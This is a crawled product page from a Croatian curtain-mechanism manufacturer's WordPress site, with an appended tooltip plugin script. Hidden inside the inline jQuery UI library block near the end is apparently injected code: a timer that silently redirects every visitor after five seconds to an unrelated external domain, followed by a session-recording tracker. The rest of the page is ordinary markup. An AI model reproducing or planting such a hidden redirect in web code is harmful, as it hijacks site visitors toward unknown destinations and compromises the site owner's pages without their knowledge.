													<li><form action="https://schwoller-lucic.hr/" method="get" class="showtextback" id="top_search_form"><span class="icon-search"></span><span><input type="text" class="search_text showtextback" size="1" name="s" id="top_search_field" value="Traži" /></span></form></li>
						

												    <li class="languages icon-globe-1">Hrvatski <span class="icon-angle-down"></span><ul class="flags"><li><img src="https://schwoller-lucic.hr/wp-content/plugins/sitepress-multilingual-cms/res/flags/hr.png" height="12" alt="hr" width="18" /> <a href="https://schwoller-lucic.hr/product-detail/paket-mehanizam-acrimo-2/" title="Hrvatski"><span>Hrvatski</span></a></li><li><img src="https://schwoller-lucic.hr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18" /> <a href="https://schwoller-lucic.hr/en/product-detail/curtain-mechanisms-acrimo/" title="English"><span>English</span></a></li><li><img src="https://schwoller-lucic.hr/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" height="12" alt="de" width="18" /> <a href="https://schwoller-lucic.hr/de/product-detail/mechanismen-paket-acrimo/" title="Deutsch"><span>Deutsch</span></a></li></ul></li>		  
						
						
					</ul>


					

		</div><!-- / end div .top_bar_container -->    
	</section><!-- / end section #top_bar -->    
	    


		<!-- header -->
	<header id="header"> 

		<!-- header contents -->
		<section id="header_contents" class="clearfix">
				 
				<section class="section_widget first six"></section><!-- end section .section_widget -->
			<section class="section_logo logo_center two-three">			 
				<!-- logo -->
				<section id="logo">			 
					 <a href="https://schwoller-lucic.hr" title="Schwoller-Lučić d.o.o."><img src="https://schwoller-lucic.hr/wp-content/uploads/2015/02/logotip_crni_Schwoller.jpg" alt="Schwoller-Lučić d.o.o." data-retina=""/></a> 
				</section><!-- end section #logo -->
			</section><!-- end section #logo -->	
			<section class="section_widget second six">
			<section id="slogan_text" class="right_side ">
				 
			</section></section><!-- end section .section_widget -->
		</section><!-- end section #header_contents -->  	


		<!-- navigation -->   
		<div class="nav_shadow sticky"><div class="nav_border"> 

			<nav id="navigation_bar" class="navigation  with_subs with_small_logo"><div id="sticky_logo"><a href="https://schwoller-lucic.hr" title="Schwoller-Lučić d.o.o."><img src="https://schwoller-lucic.hr/wp-content/uploads/2015/02/logotip_crni_Schwoller.jpg" alt="Schwoller-Lučić d.o.o." /></a></div><ul id="navigation" class="menu"><li id='menu-item-2222'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home top-level-0" data-column-size='0'><a  href="https://schwoller-lucic.hr/">NASLOVNA<span>&nbsp;</span></a> </li>
<li id='menu-item-2223'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-1" data-column-size='0'><a  href="https://schwoller-lucic.hr/about-us/">O NAMA<span>&nbsp;</span></a> </li>
<li id='menu-item-2224'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hasSubMenu top-level-2" data-column-size='0'><a  href="#">PROIZVODNI PROGRAM<span>&nbsp;</span></a> 
<ul class="sub-menu">
<li id='menu-item-2305'  class="menu-item menu-item-type-taxonomy menu-item-object-product_categories"><a  href="https://schwoller-lucic.hr/product-showcase/sb-program/">SB Program<span>Program okruglih karniša</span></a> </li>
<li id='menu-item-2885'  class="menu-item menu-item-type-taxonomy menu-item-object-product_categories current-products-ancestor current-menu-parent current-products-parent"><a  href="https://schwoller-lucic.hr/product-showcase/alu-program/">ALU Program<span>Aluminijski proizvodi</span></a> </li>
<li id='menu-item-2972'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://schwoller-lucic.hr/zastita-od-sunca/">Zaštita od sunca</a> </li>
<li id='menu-item-3024'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://schwoller-lucic.hr/product-showcase/hamotec/">Hamotec</a> </li>
</ul>
</li>
<li id='menu-item-2225'  class="menu-item menu-item-type-post_type menu-item-object-page top-level-3" data-column-size='0'><a  href="https://schwoller-lucic.hr/kontakt/">KONTAKT<span>&nbsp;</span></a> </li>
<li id='menu-item-wpml-ls-23-en'  class="menu-item wpml-ls-slot-23 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item hasSubMenu top-level-4" data-column-size='0'><a  href="https://schwoller-lucic.hr/en/product-detail/curtain-mechanisms-acrimo/"><img class="wpml-ls-flag" src="https://schwoller-lucic.hr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"><span>&nbsp;</span></a> </li>
<li id='menu-item-wpml-ls-23-de'  class="menu-item wpml-ls-slot-23 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item hasSubMenu top-level-5" data-column-size='0'><a  href="https://schwoller-lucic.hr/de/product-detail/mechanismen-paket-acrimo/"><img class="wpml-ls-flag" src="https://schwoller-lucic.hr/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch"><span>&nbsp;</span></a> </li>
</ul> 

			</nav>
		</div></div>
		<!-- / navigation  --> 

	</header><!-- end tag #header --> 	



		<!-- content holder --> 
		<div class="content_holder">

		<section class="top_content clearfix"><section class="info_bar clearfix "><section class="heading"><h1>Paket mehanizam Acrimo</h1></section> <section class="breadcrumb"><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="icon-home" href="https://schwoller-lucic.hr" itemprop="url"><span itemprop="title" title="Schwoller-Lučić d.o.o.">Naslovna</span></a> <span class="icon-angle-right"></span> 
<div itemscope itemprop="child" itemtype="http://data-vocabulary.org/Breadcrumb"><a class="" href="https://schwoller-lucic.hr/product-showcase/alu-program/" itemprop="url"><span itemprop="title" title="ALU Program">ALU Program</span></a> <span class="icon-angle-right"></span> 
<div itemscope itemprop="child" itemtype="http://data-vocabulary.org/Breadcrumb"><a class="" href="https://schwoller-lucic.hr/product-showcase/paket-mehanizmi/" itemprop="url"><span itemprop="title" title="View all products in Program paket mehanizama">Program paket mehanizama</span></a> <span class="icon-angle-right"></span> 
<div itemscope itemprop="child" itemtype="http://data-vocabulary.org/Breadcrumb"><span itemprop="title" title="Paket mehanizam Acrimo">Paket mehanizam Acrimo</span></div></div></div></div></section></section></section>		
			<div class="content_second_background">
				<div class="content_area clearfix"> 
		

													
<section class="content_block_background">
	<section id="product-2886" class="content_block clearfix">
		<section class="content full">

			

	
 


<div class="row clearfix">

		
			<div class="box three first"> 
				<!-- product images --> 
				<section class="product_images">
					<div class="product_images_holder">

						
						<div class="imgeffect">								
							<a id="lightbox-990442" class="icon-zoom-in single lightbox_" data-group="group_product_slider" title="Enlarge Image" data-title="" data-description="" data-thumbnail="https://schwoller-lucic.hr/wp-content/uploads/2015/01/acrimo31.jpg" data-thumbTooltip="" data-scaleUp="" data-href="" data-width="" data-height="" data-flashHasPriority="" data-poster="" data-autoplay="" data-audiotitle="" href="https://schwoller-lucic.hr/wp-content/uploads/2015/01/acrimo31.jpg"></a>
							<img src="https://schwoller-lucic.hr/wp-content/uploads/2015/01/acrimo31.jpg" alt="">
						</div> 
				 

					</div>
				</section><!-- / end section .product_images -->  
			</div>
		


		<div class="box two-three last">
		
		<div class="head_text nomargin">
 

			 

		</div>             
 
		
		<p><a href="https://schwoller-lucic.hr/wp-content/uploads/2015/01/acrimo1.pdf">Preuzmite PDF!</a></p>

		<div class="product_meta">
			<span class="posted_in"><b>Categories:</b> <a href="https://schwoller-lucic.hr/product-showcase/alu-program/" rel="tag">ALU Program</a>, <a href="https://schwoller-lucic.hr/product-showcase/paket-mehanizmi/" rel="tag">Program paket mehanizama</a></span>			
		</div>


	</div>


</div>


<div class="space margin-t20 margin-b20"></div><!-- space -->



<div class="row clearfix">
	<div class="box one first">

 		
		
		
		 

											
		<div class="box one box-shadow margin-b30"> 
			<div>
				<p><a href="https://schwoller-lucic.hr/wp-content/uploads/2015/01/acrimo1.pdf">Preuzmite PDF!</a></p>

			</div>
			<div class="clear"></div>
		</div>
		

		

		
				

		


				
		 

	</div>	 	
</div>	

 



	<div class="box one">
		<div class='entry commententry'>
		    <div id="comments" class="rt_comments rt_form">


 
			



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product-detail/paket-mehanizam-acrimo-2/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">Morate biti <a href="https://schwoller-lucic.hr/wp-login.php?redirect_to=https%3A%2F%2Fschwoller-lucic.hr%2Fproduct-detail%2Fpaket-mehanizam-acrimo-2%2F">prijavljeni</a> da biste objavili komentar.</p>	</div><!-- #respond -->
	 

</div><!-- #comments -->
		</div>
	</div>
<div class="space margin-t10 margin-b20"></div>



		</section><!-- / end section .content -->  
		


	</section>
</section>
							
	
				</div><!-- / end div .content_area -->  

				<div class="content_footer footer_widgets_holder"><section class="footer_widgets clearfix"><div class="row clearfix footer_widgets_row"><div id="footer-column-1" class="box three"><div class="box one footer clearfix widget widget_text"><div class="caption"><h3 class="featured_article_title">O nama</h3></div><div class="space margin-b20"></div>			<div class="textwidget"><p>Poduzeće “Schwoller-Lučić” d.o.o., osnovano je 1996. godine. </p>
<p>Djelatnost poduzeća: “Schwoller-Lučić” d.o.o. karniše, paket mehanizmi, aluminijske vodilice, panel vodilice, sjenila, tende, ukrasni dodaci za zavjese.</p>
</div>
		</div></div><div id="footer-column-2" class="box three"><div class="box one footer clearfix widget widget_contact_info"><div class="caption"><h3 class="featured_article_title">Schwoller-Lučić d.o.o.</h3></div><div class="space margin-b20"></div><ul class="with_icons default default_size"><li><span class="icon-home"></span>Savišće 4, Rakitje, 10 437 Bestovje</li><li><span class="icon-phone"></span>+385 (0)1 3323-023</li><li><span class="icon-print"></span>+385 (0)1 3323-024</li><li><span class="icon-mail-1"></span><a href="mailto:info@schwoller-lucic.hr">info@schwoller-lucic.hr</a></li><li><span class="icon-map"></span><a href="https://schwoller-lucic.hr/?page_id=40" title="Nađite nas na mapi">Nađite nas na mapi</a></li><li><span class="icon-pencil-1"></span><a href="https://schwoller-lucic.hr/?page_id=40" title="Kontakt forma">Kontakt forma</a></li></ul></div></div><div id="footer-column-3" class="box three"><div class="box one footer clearfix widget widget_nav_menu"><div class="caption"><h3 class="featured_article_title">Proizvodni program</h3></div><div class="space margin-b20"></div><div class="menu-proizvodimenu-container"><ul id="menu-proizvodimenu" class="menu"><li id="menu-item-2232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="#">SB program</a></li>
<li id="menu-item-2233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2233"><a href="#">ALU program</a></li>
<li id="menu-item-2234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2234"><a href="#">Zaštita od sunca</a></li>
</ul></div></div><div class="box one footer clearfix widget widget_text">			<div class="textwidget"><span class="icon-download" style="padding-right: 6px;"></span>
<a href="https://schwoller-lucic.hr/wp-content/uploads/2015/10/LUCIC-SCHWOLLER_za_web.pdf" title="Preuzmite katalog">Preuzmite katalog</a></div>
		</div></div></div></section></div>


	        </div><!-- / end div .content_second_background -->  
	    </div><!-- / end div .content_holder -->  
	</div><!-- end div #container --> 

    <!-- footer -->
    <footer id="footer">
     
        <!-- footer info -->
        <div class="footer_info">       
                
            <!-- left side -->
            <div class="part1">

					<!-- footer nav -->
					
					    <ul id="footer_links" class="footer_links"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="#">SB program</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2233"><a href="#">ALU program</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2234"><a href="#">Zaštita od sunca</a></li>
</ul>
				    

					<!-- copyright text -->
					<div class="copyright">Copyright © <script type="text/javascript">
copyright=new Date();
update=copyright.getFullYear();
document.write("1996 - " + update + " " + " ");
</script> <a title="Visit our company" href="/">Schwoller-Lučić d.o.o.</a>
					</div><!-- / end div .copyright -->	            
                
            </div><!-- / end div .part1 -->
            
			<!-- social media icons -->				
			<!-- / end ul .social_media_icons -->

        </div><!-- / end div .footer_info -->
            
    </footer>
    <!-- / footer -->


 

<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type="text/javascript" src="https://schwoller-lucic.hr/wp-content/themes/rttheme18/js/jquery.easing.1.3.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://schwoller-lucic.hr/wp-content/themes/rttheme18/js/jquery.tools.min.js?ver=6.4.7" id="jquery-tools-js"></script>
<script type="text/javascript" src="https://schwoller-lucic.hr/wp-content/themes/rttheme18/js/waypoints.min.js?ver=6.4.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://schwoller-lucic.hr/wp-content/themes/rttheme18/js/video_player/mediaelement-and-player.min.js?ver=6.4.7" id="mediaelement-and-player-js"></script>
<script type="text/javascript" src="https://schwoller-lucic.hr/wp-content/themes/rttheme18/js/lightbox/js/jackbox-packed.min.js?ver=6.4.7" id="jackbox-js"></script>
<script type="text/javascript" src="https://schwoller-lucic.hr/wp-content/themes/rttheme18/js/colortip-1.0-jquery.js?ver=6.4.7" id="colortip-js-js"></script>
<script type="text/javascript" src="https://schwoller-lucic.hr/wp-content/themes/rttheme18/js/jquery.flexslider.js?ver=6.4.7" id="flex-slider-js"></script>
<script type="text/javascript" id="rt-theme-scripts-js-extra">
/* <![CDATA[ */
var rt_theme_params = {"ajax_url":"https:\/\/schwoller-lucic.hr\/wp-admin\/admin-ajax.php","rttheme_template_dir":"https:\/\/schwoller-lucic.hr\/wp-content\/themes\/rttheme18","sticky_logo":"on","content_animations":"on","page_loading":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://schwoller-lucic.hr/wp-content/themes/rttheme18/js/script.js?ver=6.4.7" id="rt-theme-scripts-js"></script>
<script type="text/javascript" src="https://schwoller-lucic.hr/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Ova stranica koristi kolačiće kako bi se osiguralo bolje korisničko iskustvo i funkcionalnost stranice. Za nastavak pregleda i korištenje kliknite "Slažem se".</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Slažem se</a>
				</div>
				
			</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://schwoller-lucic.hr/wp-content/themes/rttheme18/js/colortip-1.0-jquery.js?ver=6.4.7
body_size: 1384
content:
(function($){
	$.fn.colorTip = function(settings){

		var defaultSettings = {
			color		: 'yellow',
			timeout		: 500
		}
		
		var supportedColors = ['red','green','blue','white','yellow','black'];
		
		/* Combining the default settings object with the supplied one */
		settings = $.extend(defaultSettings,settings);

		/*
		*	Looping through all the elements and returning them afterwards.
		*	This will add chainability to the plugin.
		*/
		
		return this.each(function(){

			var elem = $(this);
			
			// If the title attribute is empty, continue with the next element
			if(!elem.attr('title')) return true;
			
			// Creating new eventScheduler and Tip objects for this element.
			// (See the class definition at the bottom).
			
			var scheduleEvent = new eventScheduler();
			var tip = new Tip(elem.attr('title'));

			// Adding the tooltip markup to the element and
			// applying a special class:
			
			elem.append(tip.generate()).addClass('colorTipContainer');

			// Checking to see whether a supported color has been
			// set as a classname on the element.
			
			var hasClass = false;
			for(var i=0;i<supportedColors.length;i++)
			{
				if(elem.hasClass(supportedColors[i])){
					hasClass = true;
					break;
				}
			}
			
			// If it has been set, it will override the default color
			
			if(!hasClass){
				elem.addClass(settings.color);
			}
			
			// On mouseenter, show the tip, on mouseleave set the
			// tip to be hidden in half a second.
			
			elem.hover(function(){

				tip.show();
				
				// If the user moves away and hovers over the tip again,
				// clear the previously set event:
				
				scheduleEvent.clear();

			},function(){

				// Schedule event actualy sets a timeout (as you can
				// see from the class definition below).
				
				scheduleEvent.set(function(){
					tip.hide();
				},settings.timeout);

			});
			
			// Removing the title attribute, so the regular OS titles are
			// not shown along with the tooltips.
			
			elem.removeAttr('title');
		});
		
	}


	/*
	/	Event Scheduler Class Definition
	*/

	function eventScheduler(){}
	
	eventScheduler.prototype = {
		set	: function (func,timeout){

			// The set method takes a function and a time period (ms) as
			// parameters, and sets a timeout

			this.timer = setTimeout(func,timeout);
		},
		clear: function(){
			
			// The clear method clears the timeout
			
			clearTimeout(this.timer);
		}
	}


	/*
	/	Tip Class Definition
	*/

	function Tip(txt){
		this.content = txt;
		this.shown = false;
	}
	
	Tip.prototype = {
		generate: function(){
			
			// The generate method returns either a previously generated element
			// stored in the tip variable, or generates it and saves it in tip for
			// later use, after which returns it.
			
			return this.tip || (this.tip = $('<span class="colorTip">'+this.content+
											 '<span class="pointyTipShadow"></span><span class="pointyTip"></span></span>'));
		},
		show: function(){
			if(this.shown) return;
			
			// Center the tip and start a fadeIn animation
			this.tip.css('margin-left',-this.tip.outerWidth()/2).fadeIn('fast');
			this.shown = true;
		},
		hide: function(){
			this.tip.fadeOut();
			this.shown = false;
		}
	}
	
})(jQuery);
